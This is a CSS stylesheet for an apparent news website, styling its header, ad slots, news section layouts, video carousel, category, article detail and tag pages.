.sticky .DHeaderNav{border-bottom:0;border-top:0;}
.sticky .StickyLogo{display:block;}
.StickyLogo img{width:140px;padding:0;}
.StickyLogo:hover img{opacity:1;}
.StickyLogo{display:none;}
.sticky .DHeaderNav .navbar-nav.m-auto{margin-left:auto !important;}
.sticky .DHeaderNav .navbar-light .navbar-nav .nav-link{padding:1.1rem 0.8rem 1rem;}
.sticky .search{height:61px;display:flex;align-items:center;width:60px;justify-content:center;}

.SocialIcon{display:inline-block;position:relative;margin-left:15px;margin-bottom:-10px;}
.SocialIcon ul li{float:left;list-style:none;}
.SocialIcon ul .SearchIcon{height:30px;width:44px;text-align:center;line-height:30px;}
.SocialIcon ul .LiveTV{height:30px;text-align:center;line-height:30px;color:#fff;}
.SocialIcon ul .LiveTV a{color:#F39221;padding:0 0 0 10px;font-weight:bold;position:relative;top:1px;}
.SocialIcon ul .LiveTV a i{font-size:15px;width:20px;height:30px;text-align:center;line-height:30px;color:#fff;}
.SocialIcon ul .LiveTV img{width:25px;}
.SocialIcon ul li a i{font-size:15px;width:33px;height:30px;text-align:center;line-height:30px;color:#fff;}

.SocialIcon .fb-icon{background:#0267B5;position:relative;}
.SocialIcon .yt-icon{background:#E91E24;}
.SocialIcon .tw-icon{background:#03ACED;}
.SocialIcon .li-icon{background:#0252A9;}
.SocialIcon .SearchIcon{background:#009688;}
.SocialIcon .Epaper{background:#900;}

.DFooterBg {background:#eee;padding:30px 0;margin-top:30px;}
.DFooterLogo img{width:250px;}
.footer h5{font-size:20px;text-transform:uppercase;color:#222;}
.footer p{color:#222;}
.contact p {font-size:17px;padding-top:4px;}
.address {margin:0;}
.address p{font-size:17px;padding-top:4px;}
.address h5{margin-bottom:5px;font-size:14px;}
.MoreInfo{padding-left:20px;}
.MoreInfo p{font-size:17px;line-height:25px;padding-top:4px;}

.DFooterBottomBg{padding:15px 0;background:#111;}
.DFooterBottomBg p{color:#f0f0f0;font-size:17px;}
.DFooterBottomBg p a{color:#f0f0f0;}

.DBannerAdd{padding-top:20px;}
.DBannerAdd img{max-width:725px;}
.DAdd2{padding:30px 0 0;margin-top:30px;border-top:1px solid #F392213B;}
.DAdd2 img{max-width:970px;}
.DAdd3{padding:20px 0 0px;border-top:1px solid #eee;margin-top:20px;}
.DAdd3 img{max-width:970px;}
.DAdd4{padding:20px 0 0;}
.DAdd4 img{max-width:970px;}
.DAdd{padding-top:10px;}
.DHeaderAdd img{width:728px;}

.DRightSideAdd{padding-top:20px;display:flex;justify-content:center;}
.DRightSideAdd.PT30{padding-top:30px;}
.DRightSideAdd.PT15{padding-top:15px;}
.DRightSideAdd img{max-width:300px;}

.fb-page-banner{margin-top:20px;padding:8px;background:#f5f5f5;}
.back_to_top.on{position:fixed;bottom:50px;right:15px;cursor:pointer;height:50px;width:50px;line-height:50px;text-align:center;z-index:999;background:#F39221;display:block;font-size:25px;color:#fff;border-radius:50px;}


/*========= Body ========*/
.Imgresize{position:relative;}
.ImgViewer{padding-top:56.25%;margin:0;}
.FixingRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}
.zoom-desktop{transform:none;transition:transform .1s ease-out;}
.ImgRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}

.NewsTitle{position:relative;}
.NewsTitle .Title{border-bottom:1px solid #e2e2e2;padding-bottom:7px;}
.NewsTitle::after{bottom:-1px;content:"";display:block;height:3px;position:absolute;width:37px;background-color:#F39221;}

.SPSecTitle{position:relative;margin-top:30px;}
.SPSecTitle h2{color:#F39221;font-size:22px;font-weight:bold;line-height:22px;border-bottom:1px solid #e2e2e2;padding-bottom:6px;}
.SPSecTitle i{margin-left:5px;position:relative;top:3px}
.SPSecTitle .ColorWhite{color:#fff;}
.SPSecTitle .SPSecTitleIcon{width:18px;margin-right:7px;position:relative;top:-3px;}

.TopTitle {font-size:22px;color:#fff;font-weight:bold;position:relative;overflow:hidden;line-height:28px;padding-left:2px;}
.TopTitle .liner::before {position:absolute;content:'';width:100%;border-top:4px solid #F39221;top:8px;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg);}
.TopTitle .liner::after {position:absolute;content:'';width:100%;border-top:4px solid #F39221;top:16px;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg);}

.HighlightSecTitle {background:rgb(16,4,99);background:linear-gradient(90deg, rgba(147,84,12,1) 0%, rgba(228,123,0,1) 35%, rgba(255,197,129,1) 100%); padding:8px 12px 6px;}
.HighlightSecTitle .Title {font-size:22px;color:#fff;font-weight:bold;line-height:28px;text-align:center;}
.HighlightSecTitle a{color:#fff;}

.CatTitle {font-size:22px;line-height:28px;font-weight:600;border-top:1px rgba(219,162,94,0.5) solid;border-bottom:3px #F39221 solid;padding-top:7px;padding-bottom:6px;padding-left:10px;}
.CatTitle i {color:#F39221;position:relative;top:3px;}
.CatTitle.MT30{margin-top:30px;}


/*============= Top Section =============*/
.border-right-inner{border-right:1px solid #F392213B;}
.border-right-inner1{border-right:1px solid #eee;}
.border-right-inner2{border-right:1px solid #e3e3e3;}

.DTopSection{margin-top:20px;}

.image-container {position:relative;height:310px;}
.image-container img {position:absolute;animation-name:multiple-image-crossfade;animation-timing-function:ease-in-out;animation-iteration-count:infinite;animation-duration:9s;height:310px;object-fit:cover;}
.image-container img:nth-of-type(1) {animation-delay:9s;}
.image-container img:nth-of-type(2) {animation-delay:6s;}
.image-container img:nth-of-type(3) {animation-delay:3s;}
@keyframes multiple-image-crossfade {
0% {opacity:1;}
17% {opacity:1;}
25% {opacity:0;}
92% {opacity:0;}
100% {opacity:1;}
}

.DLeadNews{width:100%;background:#fff;position:relative;}
.DLeadNews .ImgBlock{position:relative;}
.DLeadNews .Desc{padding:7px 5px 0;max-height:114px;overflow:hidden;}
.DLeadNews .Desc .Title{font-size:22px;line-height:30px;color:#333;font-weight:700;}
.DLeadNews .Desc .Brief p{-webkit-line-clamp:3;color:#555;font-size:16px;line-height:24px;margin-top:5px;}
.DLeadNews .ImgViewer{padding-top:58%;}

.DTop3NewsItem{position:relative;background:#fff;border-top:1px solid #F392213B;margin-top:20px;}
.DTop3NewsItem .Title{padding-top:5px;}
.DTop3NewsItem:first-child{margin-top:0;}
.DTop3NewsItem .col-5{padding-left:0;}
.DTop3NewsItem .col-7{padding-right:10px;}
.DTop3NewsItem .ImgViewer{padding-top:59.25%;margin:0;}

.DTopSection2{padding-top:20px;border-top:1px solid #F392213B;margin-top:20px;}
.DTrendingList {width:100%;position:relative;margin-top:20px;}
.DTrendingList .thumbnail {border:0 none;box-shadow:none;margin:0 0 0 0;padding:0;}
.DTrendingList .thumbnail .Desc {padding:8px 10px 5px;}
.DTrendingList .Desc {width:100%;bottom:0;position:absolute;z-index:10;max-height:140px;overflow:hidden;}
.DTrendingList .Desc .Title {font-size:18px;line-height:26px;font-weight:bold;color:#fff;}
.DTrendingList .ImgViewer::after {background-image:linear-gradient(180deg,transparent,transparent 50%,#000);content:" ";position:absolute;left:0;right:0;top:0;bottom:0;}
.DTrendingList .ImgViewer{padding-top:64%;margin:0;}
.DTrending .row {--bs-gutter-x:1.25rem;}

.DTrending .col-lg-4:nth-child(1) .DTrendingList{margin-top:0;}
.DTrending .col-lg-4:nth-child(2) .DTrendingList{margin-top:0;}
.DTrending .col-lg-4:nth-child(3) .DTrendingList{margin-top:0;}


/*============= Video Section =============*/
.VideoBanner{margin-top:20px;background-color:#15243C;padding:5px 0;}
.VideoSection .carousel-control-prev{top:44%;bottom:40%;background:#DB4900;width:8	%;opacity:.75;}
.VideoSection .carousel-control-next{top:44%;bottom:40%;background:#DB4900;width:8	%;opacity:.75;}
.VideoSection .carousel-control-next-icon, .carousel-control-prev-icon{width:1.1rem;}

.DVideoList{margin-top:20px;}
.DVideoList .VideoIcon::after {position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);content:"\";font-family:FontAwesome;font-size:22px;color:#fff;width:45px;height:45px;line-height:45px;background:#db4900c2;text-align:center;border-radius:50%;padding:0 0px 0 4px;}
.DVideoList .Desc{border:1px solid #F392213B;padding:5px 6px 3px;}
.DVideoList .carousel-caption {position:absolute;right:0;bottom:0;left:0;}
.DVideoList .carousel-caption {background-color:#1c1c1cb8;color:#fff;padding:5px;}
.DVideoList .carousel-caption .Title{color:#fff;font-size:17px;line-height:24px;text-align:center;-webkit-line-clamp:1;}


/*============= International Sub =============*/
.DInternationalAllNews{margin-top:20px;}

.DInternationalAllNewsTitle{text-align:center;padding:5px 10px;background:#F392213B;margin-bottom:10px;}
.DInternationalAllNewsTitle .Title{font-weight:bold;font-size:20px;}

.DInternationalAllNewsTop{margin-top:10px;position:relative;}
.DInternationalAllNewsTop .Desc{padding-top:8px;}
.DInternationalAllNewsTop .ImgViewer{padding-top:58%;margin:0;}
.DInternationalAllNewsTop .ImgViewer::after {background-image:linear-gradient(180deg,transparent,transparent 50%,#000);content:" ";position:absolute;left:0;right:0;top:0;bottom:0;}
.DInternationalAllNewsTop .thumbnail {border:0 none;box-shadow:none;margin:0 0 0 0;padding:0;}
.DInternationalAllNewsTop .thumbnail .Desc {padding:0px 12px 5px;}
.DInternationalAllNewsTop .Desc {width:100%;bottom:0;position:absolute;z-index:10;}
.DInternationalAllNewsTop .Desc .Title {font-size:20px;line-height:28px;color:#fff;font-weight:bold;}

.DInternationalAllNewsList ul{padding:0;margin:0;}
.DInternationalAllNewsList li{list-style:none;height:67px;border-top:1px solid #F392213B;padding:6px 3px;}
.DInternationalAllNewsList .Title i{font-size:13px;color:#F39221;}
.DInternationalAllNewsList li:nth-child(4){display:none;}
.DInternationalAllNewsList li:nth-child(5){display:none;}
.DInternationalAllNewsList li:nth-child(6){display:none;}

.InternationalTabList .nav-tabs{border-bottom:none !important;}
.InternationalTabList .nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link {color:#333;border-radius:1px;line-height:17px;font-size:17px;padding:12px 15px 9px;min-width:100px;margin-right:20px;margin-top:10px;border:1px solid #F392216E;}
.InternationalTabList .nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {color:#fff;background-color:#F39221;border:none;border-radius:1px;line-height:17px;font-size:17px;padding:12px 15px 9px;min-width:100px;border:1px solid #F39221;}

.DInternationalSub{margin-top:15px;border-top:1px solid #F392213B; padding-top:15px;}
.DInternationalSubTop{width:100%;}
.DInternationalSubTop .Desc{max-height:116px;overflow:hidden;padding:7px 5px 0;}
.DInternationalSubTop .Title{font-size:20px;line-height:28px;font-weight:bold;}
.DInternationalSubTop .ImgViewer{padding-top:62%;margin:0;}

.DInternationalSubTop2{}
.DInternationalSubList{padding-bottom:10px;border-bottom:1px solid #F392213B;padding-top:10px;}
.DInternationalSubList .Desc{height:106px;overflow:hidden;}
.DInternationalSubList .Title{font-weight:bold;}
.DInternationalSubList .Brief p{-webkit-line-clamp:3;}
.DInternationalSubTop2 .col-lg-6:nth-child(1) .DInternationalSubList{padding-top:0;}
.DInternationalSubTop2 .col-lg-6:nth-child(2) .DInternationalSubList{padding-top:0;}
.DInternationalSubTop2 .col-lg-6:nth-child(5) .DInternationalSubList{border-bottom:none;padding-bottom:0;}
.DInternationalSubTop2 .col-lg-6:nth-child(6) .DInternationalSubList{border-bottom:none;padding-bottom:0;}
.DInternationalSubTop2 .col-lg-6:nth-child(2){border-right:none;} 
.DInternationalSubTop2 .col-lg-6:nth-child(4){border-right:none;} 
.DInternationalSubTop2 .col-lg-6:nth-child(6){border-right:none;} 


/*============= Latest News =============*/
.DLatestNews{background:#fff;border-left:1px solid #F392213B;}
.DLatestNews .DLatestNewsList{border-bottom:1px solid #F392213B;padding:6px 10px;}
.DLatestNews .DLatestNewsList span {font-size:32px;padding-right:15px;color:#F39221;}
.DLatestNews .DLatestNewsList:last-child{border-bottom:none;}
.DLatestNews .DLatestNewsList p {font-size:18px;line-height:26px;align-items:center;display:flex;position:relative;top:2px;}
.DLatestNewsHeight.longEnough {max-height:250px;overflow:auto;border:1px solid #e2e2e2;border-top:none;}

.DLatestList{background:#fff;padding:0 10px;border:1px solid #e2e2e2;}
.DLatestListItem{border-bottom:1px solid #e2e2e2;padding:10px 0;}
.DLatestListItem .Title{font-size:16px;line-height:23px;}
.DLatestListItem .col-sm-3{padding-right:0;}
.DLatestListItem:last-child{border-bottom:none;}
.DLatestListItem .ImgViewer{padding-top:59%;margin:0;}

.DLPSTab2{margin-bottom:0;margin-top:20px;}
.DLPSTab2 .nav-tabs{border:none;color:#000;background:#f5f5f5;border-bottom:1px solid #F392213B !important;}
.DLPSTab2 .nav-tabs .nav-item{width:50%;float:left;}
.DLPSTab2 .nav-tabs .nav-item a{border:none;border-radius:0;text-align:center;font-size:18px;padding:12px 0;font-weight:500;color:#333;margin:0;background:#f3922130;font-weight:bold;}
.DLPSTab2 .nav-tabs .nav-item a.active{background:#F39221;font-weight:600;color:#fff;}
.DLPSTab2 .PanelHeight{max-height:326px;overflow:auto;}

.LatestList2{padding:0;margin-bottom:0;background:#fff;border-left:1px solid #ebebeb;}
.LatestList2 li{list-style:none;padding:5px 10px 6px;border-bottom:1px solid #ebebeb;}
.LatestList2 li:hover{background:#f0f0f0;;}
.LatestList2 li:last-child{border-bottom:0 solid #ccc;}
.LatestList2 li p{font-size:13px;line-height:22px;color:#222;font-weight:500;}
.allnews a {display:block;text-align:center;border:none;padding:5px;color:#fff;background:#F39221;text-decoration:none;}
.LatestList2 i {padding-right:3px;color:#1A3B71;font-size:12px;}


/*================= National =================*/
.DNationalArea{margin-top:30px;}
.DNational{margin-top:15px;}
.DNationalTop{width:100%;}
.DNationalTop .Desc{max-height:116px;overflow:hidden;padding:7px 5px 0;}
.DNationalTop .Title{font-size:20px;line-height:28px;font-weight:bold;}
.DNationalTop .ImgViewer{padding-top:62%;margin:0;}

.DNationalTop2{}
.DNationalTop2List{padding-bottom:12px;border-bottom:1px solid #F392213B;margin-bottom:10px;}
.DNationalTop2List .Desc{height:127px;overflow:hidden;}
.DNationalTop2List .Title{font-weight:bold;}
.DNationalTop2List .Brief p{-webkit-line-clamp:4;}
.DNationalTop2 .col-lg-6:nth-child(5) .DNationalTop2List{padding-bottom:0;border-bottom:none;margin-bottom:0;}
.DNationalTop2 .col-lg-6:nth-child(6) .DNationalTop2List{padding-bottom:0;border-bottom:none;margin-bottom:0;}

.DNationalTop2 .col-lg-6:nth-child(2){border-right:none;}
.DNationalTop2 .col-lg-6:nth-child(4){border-right:none;}
.DNationalTop2 .col-lg-6:nth-child(6){border-right:none;}


/*================= Country =================*/
.DNationalArea{margin-top:30px;}
.DCountry{margin-top:15px;}
.DCountryTop{width:100%;}
.DCountryTop .Desc{max-height:116px;overflow:hidden;padding:7px 5px 0;}
.DCountryTop .Title{font-size:20px;line-height:28px;font-weight:bold;}
.DCountryTop .ImgViewer{padding-top:62%;margin:0;}

.DCountryTop2{}
.DCountryList{position:relative;background:#fff;border-top:1px solid #F392213B;margin-top:20px;}
.DCountryList .Title{padding-top:7px;}
.DCountryList .col-lg-5{padding-left:10px;}
.DCountryList .col-lg-7{padding-right:0px;}
.DCountryList .ImgViewer{padding-top:58%;margin:0;}
.DCountryTop2 .col-lg-6:nth-child(1) .DCountryList{margin-top:0;}
.DCountryTop2 .col-lg-6:nth-child(2) .DCountryList{margin-top:0;}

.DCountryTop2 .col-lg-6:nth-child(2){border-right:none;}
.DCountryTop2 .col-lg-6:nth-child(4){border-right:none;}
.DCountryTop2 .col-lg-6:nth-child(6){border-right:none;}


/*============= Category Style 1 =============*/
.CommonCatArea{margin-top:30px;}
.DCatStyle1Top{margin-top:10px;position:relative;}
.DCatStyle1Top .Desc{padding-top:8px;}
.DCatStyle1Top .ImgViewer{padding-top:58%;margin:0;}
.DCatStyle1Top .ImgViewer::after {background-image:linear-gradient(180deg,transparent,transparent 50%,#000);content:" ";position:absolute;left:0;right:0;top:0;bottom:0;}
.DCatStyle1Top .thumbnail {border:0 none;box-shadow:none;margin:0 0 0 0;padding:0;}
.DCatStyle1Top .thumbnail .Desc {padding:0px 12px 5px;}
.DCatStyle1Top .Desc {width:100%;bottom:0;position:absolute;z-index:10;}
.DCatStyle1Top .Desc .Title {font-size:20px;line-height:28px;color:#fff;font-weight:bold;}

.DCatStyle1Top2{}
.DCatStyle1Top2List{border-top:1px solid #F392213B;margin-top:15px;}
.DCatStyle1Top2List .Title{max-height:78px;padding-top:3px;}
.DCatStyle1Top2List .ImgViewer{padding-top:58%;margin:0;}
.DCatStyle1Top2List .col-lg-5{padding-right:10px;}
.DCatStyle1Top2List .col-lg-7{padding-left:0px;}


/*============= Sports =============*/
.DSports{margin-top:15px;}
.DSportsTopNews{padding-top:17px;margin-top:15px;border-top:1px solid #F392213B;}
.DSportsTopNews:first-child{padding-top:0;margin-top:0;border-top:none;}
.DSportsTopNews .Desc{padding:8px 5px 0;max-height:108px;overflow:hidden;}
.DSportsTopNews .Title{font-size:20px;line-height:29px;font-weight:bold;}

.DSportsTop2{}
.DSportsTop2List{border-top:1px solid #F392213B;margin-top:20px;}
.DSportsTop2List .Title{padding-top:5px;}
.DSportsTop2List:first-child{margin-top:0;}
.DSportsTop2List .col-5{padding-left:0;}
.DSportsTop2List .col-7{padding-right:10px;}
.DSportsTop2List .ImgViewer{padding-top:58%;}


/*============= Opinion =============*/
.DOpinionTop{margin-top:15px;position:relative;}
.DOpinionTop .ImgViewer{padding-top:60%;margin:0;}
.DOpinionTop .Desc {padding:7px 5px 0;}
.DOpinionTop .Desc .Title {font-size:18px;line-height:26px;font-weight:bold;}

.DopinionTop2{}
.DopinionTop2List{position:relative;background:#fff;border-top:1px solid #F392213B;margin-top:15px;}
.DopinionTop2List .Title{padding-top:3px;font-size:17px;line-height:25px;}
.DopinionTop2List:first-child{margin-top:8px;}
.DopinionTop2List .col-5{padding-left:0;}
.DopinionTop2List .col-7{padding-right:10px;}
.DopinionTop2List .ImgViewer{padding-top:67%;margin:0;}


/*============= Lifestyle =============*/
.DLifestyle{margin-top:15px;}
.DLifestyleTop{}
.DLifestyleTopList{width:100%;}
.DLifestyleTopList .Desc{padding:8px 5px 0;height:60px;overflow:hidden;}
.DLifestyleTopList .Title{font-size:19px;line-height:27px;}
.DLifestyleTopList .ImgViewer{padding-top:60%;margin:0;}
.DLifestyle .col-lg-3:nth-child(4){border-right:none;}


/*============= Category Style 2 =============*/
.DCatStyle2{}
.DCatStyle2List{position:relative;background:#fff;border-bottom:1px solid #F392213B;margin-top:20px;}
.DCatStyle2List .Title{font-size:17px;line-height:25px;}
.DCatStyle2List:first-child{margin-top:15px;}
.DCatStyle2List .col-5{padding-left:0;}
.DCatStyle2List .col-7{padding-right:10px;}
.DCatStyle2List .ImgViewer{padding-top:67%;margin:0;}


/*============= DPhotoGalleryTop =================*/
.DPhotoGallery{margin-top:15px;}
.DPhotoGalleryTop{background:#fff;width:100%;}
.DPhotoGalleryTop .Desc{padding:15px 0 0 0;}
.DPhotoGalleryTop .Title{font-size:22px;line-height:30px;}
.DPhotoGalleryTop .Brief p{margin-top:10px;-webkit-line-clamp:4;}

.DPhotoGalleryTop2{margin-top:20px;}
.DPhotoGalleryList{width:100%;background:#fff;}
.DPhotoGalleryList .Desc{padding:7px 10px;}
.DPhotoGalleryList .ImgViewer{padding-top:60%;}


/*==========Scroll=============*/
.DScroll{z-index:9999;position:fixed;left:0;bottom:0;width:100%;background:#fff;color:#000;font-size:18px;border-top:1px solid #F392216b;}
.DScrollSection{display:flex;flex-wrap:wrap;margin:0 -10px;}
.DScrollSection .ScrollHeading{width:150px;padding:0 0 0 10px;background:#F39221;}
.DScrollSection .ScrollHeading p{font-size:20px;color:#fff;padding-top:10px;}

.DScrollSection .ScrollSubject{width:calc(100% - 150px);padding:0 10px;}
.DScrollSection .ScrollSubject a span:hover{color:#eee;}
.DScrollSection .ScrollSubject a span{padding-right:25px;display:inline-block;margin-top:7px;font-size:18px;color:#333; font-weight:400;}
.DScrollSection .ScrollSubject a span .SquareIcon{color:#F39221;display:inline-block;width:10px;height:10px;background:#F39221;margin-right:3px;border-radius:50%;}


/*=======Category Page=======*/
.single-cat-info{overflow:hidden;margin:15px 0 20px;background:#333946;width:100%;border-right:5px solid #F39221;}
.single-cat-cate{float:left;}
.single-cat-cate a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#F39221;height:42px;display:inline-block;}
.single-cat-cate2{float:left;}
.single-cat-cate2 a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#F39221B3;height:42px;display:inline-block;}
.single-cat-home{float:left;}
.single-cat-home a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#f3922130;height:42px;display:inline-block;}
.single-cat-home i{font-size:15px;color:#fff;position:relative;top:-1px;padding-right:3px;}
.single-cat-cate i{font-size:14px;color:#fff;padding-right:3px;}

.DCatTopNews{width:100%;margin-bottom:20px;background:#eee;}
.DCatTopNews .Desc{padding:15px 15px 0 0;}
.DCatTopNews .Title{font-size:22px;line-height:30px;font-weight:bold;}
.DCatTopNews .col-lg-4{padding-left:0;}
.DCatTopNews .Brief p{-webkit-line-clamp:5;}

.DCatNewsList2Area{}
.DCatNewsList2Area .row{--bs-gutter-x:1.3rem;}
.DCatNewsList2{margin-bottom:20px;width:100%;border-bottom:1px solid #F392213B;background:#eee;}
.DCatNewsList2 .Title{font-size:18px;line-height:26px;}
.DCatNewsList2 .col-lg-4{padding-right:0;}
.DCatNewsList2 .ImgViewer{padding-top:60%;}
.DCatNewsList2 .Desc{max-height:102px;overflow:hidden;}
.DCatNewsList2 .Desc .Brief p{font-size:14px;line-height:22px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:7px;}
.DCatNewsList2 .Desc{padding:5px 7px;}

.ButtonBG{background:#F39221;border-radius:0;border:none;color:#fff;}
.ButtonBG:hover{background:#D57200;color:#fff;}
.ButtonBG .btn-check:focus + .btn, .btn:focus {outline:0;box-shadow:0 0 0 .25rem rgba(243, 146, 33, 0.62);}
.ButtonBG a{color:#fff;}

.DFBPage{margin-top:20px;}
.DFBPage .MT30{margin-top:30px;}
.LatestHeader{margin-top:20px;padding:8px 10px;background:#F39221;}
.LatestHeader p{font-size:20px;text-align:center;color:#FFF}

.DCatLatestInner{padding:0 ;max-height:400px;overflow-y:auto;overflow-x:hidden;background:#fff;}
.DCatLatestInner li{padding:8px 0;border-bottom:1px solid #e2e2e2;}
.DCatLatestInner li:hover{background:#f0f0f0;;}
.DCatLatestInner li:last-child{border-bottom:0 solid #ccc;}

.DCatLatestContent{}
.DCatLatestContent .col-lg-7{padding-left:0;}
.DCatLatestContent .col-lg-5{padding-right:10px;}
.DCatLatestContent .ImgViewer{padding-top:61%;}
.DCatLatestContent .Title{font-size:16px;line-height:24px;}


/*=======SubCategory Page=======*/
.DSubCategoryTop1{background:#eee;}
.DSubCategoryTop1 .Desc{padding:15px 15px 0px 0;}
.DSubCategoryTop1 .col-lg-4{padding-left:0;}
.DSubCategoryTop1 .Title{font-size:22px;line-height:30px;font-weight:bold;}
.DSubCategoryTop1 .Brief p{-webkit-line-clamp:5;}

.DSubCategoryListArea .row{--bs-gutter-x:1.3rem;}
.DSubCategoryList{padding:7px;background:#eee;margin-top:20px;position:relative;border-top:1px solid #F392217D;}
.DSubCategoryList .col-lg-4{padding-right:0;}
.DSubCategoryList .col-lg-8{padding-left:10px;}
.DSubCategoryList .ImgViewer{padding-top:60%;}


/*=======Archives Page=======*/
.ArchiveArea .row{--bs-gutter-x:1.3rem;}

.DCategoryListNews{background-color:#eee;margin:10px 0;padding:7px;position:relative;border-top:1px solid #F392217D;}
.DCategoryListNews:hover{background:#D7D7D7;color:#336633;}
.DCategoryListNews .Title{font-weight:600;}
.DCategoryListNews .pDate{position:absolute;bottom:5px;top:auto;color:#555;}
.DCategoryListNews .col-lg-8{padding-left:0;}
.DCategoryListNews .ImgViewer{padding-top:60%;}
.btnCatName{position:absolute;min-width:90px;background-color:#F39221;border-color:#04396B;padding:0px 8px 3px;border-radius:0;left:7px;bottom:7px;border:none;font-size:14px;top:auto;}
.btnCatName:hover{background-color:#D57200;}
.CatInnerTitle .breadcrumb > li.child{position:relative;padding-left:15px;}


/*==========Details Page=============*/
.CatInfoDetails{margin-top:20px;}
.CatInfoDetails a {color:#fff;background:#F39221;padding:4px 12px 1px;}

.DDetailsTitle{margin-top:15px;}
.DDetailsTitle h1{font-size:32px;font-weight:bold;color:#222;line-height:40px;margin-bottom:5px;margin-top:5px;}
.DDetailsTitle h3{padding:0;font-size:18px;color:red;margin-bottom:0;}

.AdditionalInfo{margin-top:15px;padding-bottom:15px;border-bottom:1px solid #ebebeb;}
.AdditionalInfo .DescTitle{display:inline;}
.AdditionalInfo .DescTitle h2{font-size:16px;margin-bottom:0;color:#F39221;font-weight:400;display:inline-block;}
.AdditionalInfo .DescTitle i{padding-right:7px;font-size:14px;}
.AdditionalInfo .PublishDate{display:inline;padding-left:5px;}
.AdditionalInfo .PublishDate p{color:#9e9e9e;font-size:15px;padding-left:5px;display:inline-block;}

.DDetailsContent{margin-top:25px;font-family:Kiron !important;}
.DDetailsContent p img{width:100%;}
.DDetailsContent h3{padding:10px 0 0 0;font-size:16px;font-weight:bold;color:#337ab7;margin-bottom:0;}
.DDetailsContent h1{padding:10px 0;font-size:1.5em;font-weight:bold;line-height:30px;}
.DDetailsContent h4{padding:0 0 10px 0;font-size:18px;font-weight:bold;color:#A91717;margin-bottom:0;}
.DDetailsContent .DDetailsCaption{margin-bottom:10px !important;font-size:16px !important;padding:2px;line-height:22px !important;color:#555 !important;text-align:center;}
.DDetailsContent p{font-size:19px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;font-family:Kiron !important;}
.DDetailsContent p span{font-size:19px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;font-family:Kiron !important;}
.DDetailsContent h2{font-size:19px;line-height:30px;margin-bottom:16px;word-wrap:break-word;text-align:justify;font-family:Kiron !important;}
.DDetailsContent h2 span{font-size:19px;line-height:30px;margin-bottom:16px;word-wrap:break-word;text-align:justify;font-family:Kiron !important;}
.DDetailsContent .WritterInitial{margin-top:10px;font-color:16px;color:#666;font-style:italic;padding:10px;}
#contentDetails p:nth-child(1){font-weight:bold;font-size:20px !important;}

.DSocialTop{margin-top:5px;}
.CommentsSection{background:#f1f1f1;padding:10px;margin-top:20px}

.DReadMore{margin-top:20px;display:block}
.DReadMore .catTitle{position:relative;overflow:hidden;margin:20px 0 0;padding:5px 0 3px 5px;font-size:20px;line-height:30px;color:#F39221;font-weight:bold;border-bottom:4px double #F39221;border-top:1px solid #F3922175;}
.DReadMore .row{--bs-gutter-x:1.3rem;}
.DReadMoreList{margin-top:20px;border-bottom:1px solid #F392213B;background:#eee;width:100%;}
.DReadMoreList p{font-size:17px;margin:0;padding:5px 8px 4px;line-height:25px;}

.RelatedTags{}
.RelatedTags{padding:10px;}
.RelatedTags p{margin-bottom:10px;color:#B81117;padding:0;font-weight:bold;}
.RelatedTags .list-inline{margin-bottom:0;}
.RelatedTags .list-inline-item{padding:3px 10px;border:1px solid #B81117;border-radius:15px;color:#333;}
.RelatedTags .list-inline-item:hover{background:#d0d0d0;color:#333}
.RelatedTags .list-inline-item a{font-size:14px;color:#333;}
.RelatedTags .list-inline-item i{font-size:12px;color:#B81117;}

.RelatedNews{}
.RelatedNews{padding-bottom:10px;}
.RelatedNews .related_caption{font-size:18px;padding:10px;color:#1B59A3;}
.RelatedNews .related_caption i{font-size:14px;padding-right:5px;}
.RelatedNews ul{padding:0 10px;margin:0;list-style:none;}
.RelatedNews ul li{padding:5px 0;}
.RelatedNews ul li i{font-size:13px;padding-right:5px;}
.RelatedNews ul li a{color:#333;font-size:16px;line-height:20px;}

.DTimeLineContent{padding-bottom:10px;}
.DTimeLineContent .DTimeLCaption{font-size:18px;padding:10px 0 5px 0;color:#1B59A3;margin:0 10px 10px 10px;}
.DTimeLineContent .DTimeLCaption i{font-size:14px;padding-right:5px;}
.DTimeLineContent ul{padding:0 10px;margin:0;list-style:none;}
.DTimeLineContent ul li{padding:5px 0;}
.DTimeLineContent ul li span{color:#333;font-size:16px;line-height:20px;min-width:120px;display:inline-block;}
.DTimeLineContent ul li i{font-size:13px;padding-right:5px;padding-left:10px;}
.DTimeLineContent ul li a{color:#333;font-size:16px;line-height:20px;}

.ShareOption{border:1px solid #ebebeb;padding:20px;}
.ShareOption{margin-top:10px;}
.DShareThis {display:flex;justify-content:center;}
.DShareThis h5 {padding-right:5px;position:relative;top:3px;}

/*Fb Comments Width Fix*/
.fb_iframe_widget_fluid_desktop, .fb_iframe_widget_fluid_desktop span, .fb_iframe_widget_fluid_desktop iframe{max-width:100% !important;width:100% !important;}
.DDetailsContent p img{width:100% !important;}
.DDetailsContent .img-caption{font-style:italic;color:#908d8d !important;font-size:16px;line-height:22px;}


/*========== Tag Page =============*/
.DTagName{margin:20px 0 10px;}
.DTagName i{color:#F39221;font-size:28px;line-height:36px;margin-right:10px;}
.DTagName h1{font-size:28px;line-height:36px;display:inline-block;}

.DTagLead{padding:10px;border:1px solid #F392213B;position:relative;}
.DTagLead p{font-size:18px;line-height:27px;}
.DTagLead .col-lg-3{padding-right:0;}
.DTagShareBtn{position:absolute;bottom:10px;}

.DTagList .row{--bs-gutter-x:1.3rem;}
.DTagListItem{margin-top:20px;border-top:1px solid #F392213B;background:#eee;width:100%;position:relative;padding:7px;}
.DTagListItem .Title{font-size:18px;margin:0;line-height:27px;font-weight:600;}
.DTagListItem .col-lg-8{padding-left:0;}
